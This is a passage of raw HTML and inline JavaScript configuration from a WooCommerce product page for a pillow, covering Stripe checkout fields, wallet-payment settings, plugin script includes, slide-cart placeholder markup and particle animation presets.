\"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"cssready":[],"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"cssready":[],"value":null},"billing_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"cssready":[],"value":null},"billing_country":{"type":"country","label":"Country \/ Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"cssready":[],"value":"US"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"cssready":[],"value":null},"billing_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"cssready":[],"value":null},"billing_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"cssready":[],"value":null},"billing_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"US","cssready":[],"value":"CA"},"billing_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"cssready":[],"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"cssready":[],"value":null},"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":110,"cssready":[],"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"cssready":[],"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"cssready":[],"value":null},"shipping_company":{"label":"Company name","class":["form-row-wide"],"autocomplete":"organization","priority":30,"required":false,"cssready":[],"value":null},"shipping_country":{"type":"country","label":"Country \/ Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"cssready":[],"value":"US"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"cssready":[],"value":null},"shipping_address_2":{"label":"Apartment, suite, unit, etc.","label_class":["screen-reader-text"],"placeholder":"Apartment, suite, unit, etc. (optional)","class":["form-row-wide","address-field"],"autocomplete":"address-line2","priority":60,"required":false,"cssready":[],"value":null},"shipping_city":{"label":"Town \/ City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"cssready":[],"value":null},"shipping_state":{"type":"state","label":"State","required":true,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"US","cssready":[],"value":"CA"},"shipping_postcode":{"label":"ZIP Code","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"cssready":[],"value":null}};
</script>
<script id="wc-stripe-mini-cart-js-extra">
var wc_stripe_applepay_mini_cart_params = {"page":"","gateway_id":"stripe_applepay","api_key":"pk_live_51LtO8vBkzXPlKwF0ckFRBIIgArXa1nufA4KKeAeVPi1fgd5MflUn6JhhRdIT9zlYjRGrLd5VzFBEcd0WAA8EXHIm00IOBCr3IO","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s"},"rest_nonce":"d0f97b3910","banner_enabled":"","currency":"USD","total_label":"Total","country_code":"US","user_id":"0","description":"","elementOptions":{"locale":"en-US"},"confirmParams":{"return_url":"https:\/\/yawnder.com\/wc-api\/stripe_add_payment_method\/?nonce=dc431dad4f&payment_method=stripe_applepay&context","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"84.32.71.43","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36"}}}},"paymentElementOptions":[],"button":"<button class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:\"><\/button>"};
var wc_stripe_googlepay_mini_cart_params = {"page":"","gateway_id":"stripe_googlepay","api_key":"pk_live_51LtO8vBkzXPlKwF0ckFRBIIgArXa1nufA4KKeAeVPi1fgd5MflUn6JhhRdIT9zlYjRGrLd5VzFBEcd0WAA8EXHIm00IOBCr3IO","saved_method_selector":"[name=\"stripe_googlepay_saved_method_key\"]","token_selector":"[name=\"stripe_googlepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Google Pay."},"routes":{"create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/payment-intent","order_create_payment_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order\/payment-intent","setup_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/setup-intent","sync_intent":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/sync-payment-intent","add_to_cart":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/add-to-cart","cart_calculation":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/cart-calculation","shipping_method":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-method","shipping_address":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/cart\/shipping-address","checkout":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout","checkout_payment":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/checkout\/payment","order_pay":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/order-pay","base_path":"\/?wc-ajax=wc_stripe_frontend_request&path=\/%s","payment_data":"\/?wc-ajax=wc_stripe_frontend_request&path=\/wc-stripe\/v1\/googlepay\/shipping-data"},"rest_nonce":"d0f97b3910","banner_enabled":"","currency":"USD","total_label":"Total","country_code":"US","user_id":"0","description":"","elementOptions":{"locale":"en-US"},"confirmParams":{"return_url":"https:\/\/yawnder.com\/wc-api\/stripe_add_payment_method\/?nonce=bd605c84e7&payment_method=stripe_googlepay&context","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"84.32.71.43","user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36"}}}},"paymentElementOptions":[],"environment":"PRODUCTION","merchant_id":"BCR2DN4TZ3F7TGYJ","merchant_name":"Yawnder","processing_country":"US","button_color":"white","button_style":"plain","button_size_mode":"fill","button_locale":"en","button_shape":"rect","button_radius":"4","total_price_label":"Total"};
</script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=fc06080ebf97" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=d834f2ad78a2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://yawnder.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=346ce852c5e0" id="kl-identify-browser-js"></script>
<script src="https://yawnder.com/wp-content/plugins/cart-for-woocommerce/assets/addon/embla-carousel.min.js?ver=5f308a43449d" id="fkcart-carousel-js"></script>
<script id="fkcart-script-js-extra">
var fkcart_app_data = {"ajax_nonce":"adbcab5dcb","is_preview":"","ajax_url":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","force_open_cart":"no","open_side_cart":"no","should_open_cart":"yes","is_cart":"","is_shop":"","is_single_product":"","need_extra_slide_cart_ajax":"no","ajax_add_to_cart":"no","wc_endpoints":{"fkcart_get_slide_cart":"\/?wc-ajax=fkcart_get_slide_cart","fkcart_add_item":"\/?wc-ajax=fkcart_add_item","fkcart_update_item":"\/?wc-ajax=fkcart_update_item","fkcart_remove_item":"\/?wc-ajax=fkcart_remove_item","fkcart_apply_coupon":"\/?wc-ajax=fkcart_apply_coupon","fkcart_remove_coupon":"\/?wc-ajax=fkcart_remove_coupon","fkcart_quick_view":"\/?wc-ajax=fkcart_quick_view","fkcart_update_attributes":"\/?wc-ajax=fkcart_update_attributes","fkcart_add_spl_addon":"\/?wc-ajax=fkcart_add_spl_addon","fkcart_remove_spl_addon":"\/?wc-ajax=fkcart_remove_spl_addon"},"update_side_cart_on_load":"no","trigger_slide_cart_class":[".cart-item .header-cart-link",".et-cart-info","#mini-cart .cart-head span.cart-icon",".site-header-cart .cart-click",".wcmenucart",".wd-header-cart",".yawnder-sidecart-trigger"],"cart_hash_key":"fkcart_hash_923ace2db12fda0a1173d279fcdf000e","fragment_name":"fkcart_fragments_923ace2db12fda0a1173d279fcdf000e","locale":"en_US","smart_buttons_wrapper":{"dynamic_buttons":{"#fkcart_fkwcs_smart_button":"#fkcart_fkwcs_smart_button"},"no_conflict_buttons":["#fkcart_paypalpayments_smart_button","#fkcart_pymntpl_paypal_payments_smart_button","#fkcart_fkwcs_smart_button_gpay"]},"cookie_names":{"quantity":"fkcart_cart_qty","cart_total":"fkcart_cart_total"}};
</script>
<script src="https://yawnder.com/wp-content/plugins/cart-for-woocommerce/assets/js/cart.min.js?ver=2062bc7c6b54" id="fkcart-script-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://yawnder.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=e9cb24fc7b90" id="ivory-search-scripts-js"></script>
<script src="https://yawnder.com/wp-includes/js/dist/vendor/lodash.min.js?ver=c5323ca028d0" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://yawnder.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script src="https://yawnder.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=fe733b72675d" id="wp-polyfill-js"></script>
<script src="https://yawnder.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://yawnder.com/wp-includes/js/dist/url.min.js?ver=e88f3720d469" id="wp-url-js"></script>
<script src="https://yawnder.com/wp-includes/js/dist/api-fetch.min.js?ver=48594e232250" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://yawnder.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d0f97b3910" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://yawnder.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script defer src="https://yawnder.com/wp-content/cache/flying-press/91954b488a9b.akismet-frontend.js" id="akismet-frontend-js"></script>
<script src="https://yawnder.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=cd53af9dd3f0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","nonce":"4c2a31b40f","urls":{"assets":"https:\/\/yawnder.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/yawnder.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/yawnder.com\/cart\/","checkout_page_url":"https:\/\/yawnder.com\/checkout\/","fragments_nonce":"564da4ab72"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/yawnder.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://yawnder.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=a992d787f377" id="elementor-pro-frontend-js"></script>
<script src="https://yawnder.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=39ae0329e69b" id="pro-elements-handlers-js"></script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=ba87701f6d84" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=4f6a29a1ede8" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=8be54ef27129" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://yawnder.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=bc5828df7849" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
            <div id="fkcart-modal" class="fkcart-modal" data-upsell-style="style1">
                <div class="fkcart-modal-container" data-direction="ltr" data-slider-pos="bottom-right">
					<div class="fkcart-preview-ui fkcart-preview-loading">
    <!-- START: Modal Header -->
    <div class="fkcart-slider-header">
        <div class="fkcart-slider-heading fkcart-panel">
            <div class="fkcart-title fkcart-shimmer"></div>
            <div class="fkcart-modal-close">
				    <svg width="20" height="20" viewBox="0 0 24 24" class="fkcart-icon-close" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4.1518 4.31359L4.22676 4.22676C4.50161 3.9519 4.93172 3.92691 5.2348 4.1518L5.32163 4.22676L12 10.9048L18.6784 4.22676C18.9807 3.92441 19.4709 3.92441 19.7732 4.22676C20.0756 4.5291 20.0756 5.01929 19.7732 5.32163L13.0952 12L19.7732 18.6784C20.0481 18.9532 20.0731 19.3833 19.8482 19.6864L19.7732 19.7732C19.4984 20.0481 19.0683 20.0731 18.7652 19.8482L18.6784 19.7732L12 13.0952L5.32163 19.7732C5.01929 20.0756 4.5291 20.0756 4.22676 19.7732C3.92441 19.4709 3.92441 18.9807 4.22676 18.6784L10.9048 12L4.22676 5.32163C3.9519 5.04678 3.92691 4.61667 4.1518 4.31359L4.22676 4.22676L4.1518 4.31359Z" fill="currentColor"></path>
    </svg>
	            </div>
        </div>
    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Body -->
    <div class="fkcart-slider-body">
        <!-- START: Reward -->
        <div class="fkcart-reward-panel fkcart-panel" style="padding-top:0;">
            <div class="fkcart-reward-message fkcart-shimmer"></div>
            <div class="fkcart-progress-wrap fkcart-shimmer"></div>
            <!-- START: Cart Item -->
            <div class="fkcart-item-wrap fkcart-pt-16">
                <div class="fkcart--item fkcart-panel" style="padding:0;    margin: 0;">
                    <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                    <div class="fkcart-item-info">
                        <div class="fkcart-item-meta">
                            <div class="fkcart-item-title fkcart-shimmer"></div>
                        </div>
                        <div class="fkcart-line-item">
                            <div class="fkcart-quantity-selector fkcart-shimmer"></div>
                        </div>
                    </div>
                    <div class="fkcart-item-misc">
                        <div class="fkcart-item-price fkcart-shimmer" style="margin-left:auto"></div>

                    </div>
                </div>

            </div>
            <!-- END: Cart Item -->
        </div>
        <!-- END: Reward -->


    </div>
    <!-- END: Modal Header -->

    <!-- START: Modal Footer -->
    <div class="fkcart-slider-footer">
        <!-- START: Upsell style 1 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style1" style="background:#fff; display:none;   margin-bottom: 16px;">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide" data-key="14">
                            <div class="fkcart-shimmer fkcart-image-wrapper" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta">
                                    <div class="fkcart-item-title fkcart-shimmer" style="width:60%;height:16px"></div>
                                    <div class="fkcart-shimmer" style="width:56px;height:30px;margin-top:14px"></div>
                                </div>
                            </div>
                            <div class="fkcart-item-misc">
                                <div class="fkcart-item-price fkcart-shimmer" style="width:45px;height:18px"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 1 -->

        <!-- START: Upsell style 2 -->
        <div class="fkcart-item-wrap fkcart-carousel-wrap fkcart-upsell-style2" style="background:#fff">
            <div class="fkcart--item-heading fkcart-upsell-heading fkcart-t--center fkcart-panel">
                <div class="fkcart-shimmer" style="width:50%;height:16px"></div>
            </div>
            <div class="fkcart-carousel fkcart-panel">
                <div class="fkcart-carousel__viewport" data-slide-item="1" data-count="5">
                    <div class="fkcart-carousel__container">
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                        <div class="fkcart--item fkcart-carousel__slide">
                            <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                            <div class="fkcart-item-info">
                                <div class="fkcart-item-meta fkcart-shimmer" style="width:60%;height:16px;margin:0 auto"></div>
                            </div>
                            <div class="fkcart-shimmer" data-id="14" style="width:100%;height:24px;margin:10px 0 0"></div>
                        </div>
                    </div>
                </div>
                <div class="fkcart-carousel-dots"></div>
            </div>
        </div>
        <!-- END: Upsell style 2 -->

        <!-- START: Upsell Style 3 -->
        <div class="fkcart-drawer fkcart-drawer-upsells fkcart-upsell-style3">
            <div class="fkcart-drawer-container" style="background:#fff">
                <div class="fkcart-drawer-wrap" style="background:#fff">
                    <div class="fkcart-drawer-heading fkcart-upsell-heading fkcart-shimmer" style="height:16px;width:100%"></div>
                    <div class="fkcart-drawer-items">
                        <div class="fkcart-item-wrap">
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                            <div class="fkcart--item">
                                <div class="fkcart-image-wrapper fkcart-shimmer" tabindex="-1" aria-hidden="true"></div>
                                <div class="fkcart-item-info">
                                    <div class="fkcart-item-meta">
                                        <div class="fkcart-item-title">
                                            <div class="fkcart-shimmer" style="width:80%;height:16px;"></div>
                                        </div>
                                        <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                        <div class="fkcart-shimmer" data-id="14" style="width:56px;height:30px;margin-top:10px"></div>
                                    </div>
                                </div>
                                <div class="fkcart-item-misc">
                                    <div class="fkcart-item-price"><span class="fkcart-shimmer" style="width:44px;height:16px"></span></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END: Upsell Style 3 -->

        <!-- START: COUPON -->
        <div class="fkcart-coupon-area" style="margin-bottom: 8px;">
            <div class="fkcart-panel" style="display:flex;justify-content:space-between">
                <div class="fkcart-coupon-title fkcart-shimmer"></div>
                <div class="fkcart-coupon-icon fkcart-shimmer"></div>
            </div>
        </div>
        <!-- START: COUPON -->

        <!-- START: Order Summary -->
        <div class="fkcart-order-summary fkcart-panel ">
            <div class="fkcart-order-summary-container">
                <div class="fkcart-summary-line-item fkcart-subtotal-wrap" style="margin: 0 0 8px;">
                    <div class="fkcart-summary-text fkcart-shimmer"></div>
                    <div class="fkcart-summary-amount fkcart-shimmer"></div>
                </div>

                <div class="fkcart-text-light"></div>
            </div>
        </div>
        <!-- END: Order Summary -->

        <!-- START: Checkout Button -->
        <div class="fkcart-checkout-wrap fkcart-panel">
            <div class="fkcart-shimmer" style="width:100%;height:40px;margin:8px 0;"></div>

        </div>
        <!-- END: Checkout Button -->

    </div>
    <!-- START: Modal Footer -->

</div>
<div class="fkcart-modal-backdrop"></div>
                </div>
            </div>


			<script>var localize ={"ajaxurl":"https:\/\/yawnder.com\/wp-admin\/admin-ajax.php","nonce":"c3cfd015f0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/yawnder.com\/coop-home-goods-eden-pillow\/","cart_redirectition":"no","cart_page_url":"https:\/\/yawnder.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canva